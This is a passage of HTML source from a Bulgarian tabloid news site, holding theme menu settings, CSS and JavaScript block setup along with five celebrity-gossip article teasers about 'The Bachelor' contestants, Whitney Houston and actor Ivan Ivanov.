0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_49_eb1","tdc_css_class_style":"tdi_49_eb1_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49_eb1"}';
block_tdi_49_eb1.td_column_number = "3";
block_tdi_49_eb1.block_type = "tdb_header_mega_menu";
block_tdi_49_eb1.post_count = "5";
block_tdi_49_eb1.found_posts = "3272";
block_tdi_49_eb1.header_color = "";
block_tdi_49_eb1.ajax_pagination_infinite_stop = "";
block_tdi_49_eb1.max_num_pages = "655";
tdBlocksArray.push(block_tdi_49_eb1);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49_eb1 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_49_eb1" data-td_block_id="tdi_49_eb1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_49_eb1" data-td_block_id="tdi_49_eb1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_c31 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_c31" >
<style>
/* custom css */
.tdi_50_c31 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_50_c31 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_50_c31 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_c31 .block-mega-child-cats{
					text-align: right;
				}.tdi_50_c31:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_c31:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_c31.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_c31.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_c31 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_c31 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_50_c31 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_c31 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_c31 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_c31 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_50_c31 .entry-thumb{
					background-position: center 50%;
				}.tdi_50_c31 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_50_c31 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_c31 .td-module-meta-info,
				.ie11 .tdi_50_c31 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_c31 .td-post-vid-time{
					display: block;
				}.tdi_50_c31 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_50_c31 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_c31 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_c31 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_c31 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_50_c31 .entry-review-stars{
					display: inline-block;
				}.tdi_50_c31 .td-icon-star,
                .tdi_50_c31 .td-icon-star-empty,
                .tdi_50_c31 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_c31 .td-module-comments{
					display: none;
				}.tdi_50_c31 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_c31:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_50_c31 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_50_c31 .td-post-category:hover{
					color: #000000;
				}.tdi_50_c31 .td-module-title a{
					color: #051d2d;
				}.tdi_50_c31 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_50_c31 .td-post-author-name a{
					color: #666666;
				}.tdi_50_c31 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_50_c31.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_c31 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_50_c31 .td-editor-date,
				.tdi_50_c31 .td-editor-date .td-post-author-name,
				.tdi_50_c31 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_50_c31 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_c31 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_c31 .block-mega-child-cats{
					width: 190px;
				}.tdi_50_c31 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_c31 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_c31 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_c31 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_c31 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_c31 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_c31 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_c31 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_c31 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_50_c31 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_c31 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_c31 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_c31 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_c31 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_c31 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50_c31 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_c31 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_50_c31 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_c31 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_c31 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_c31 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_c31 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_c31 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_50_c31 = new tdBlock();
block_tdi_50_c31.id = "tdi_50_c31";
block_tdi_50_c31.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_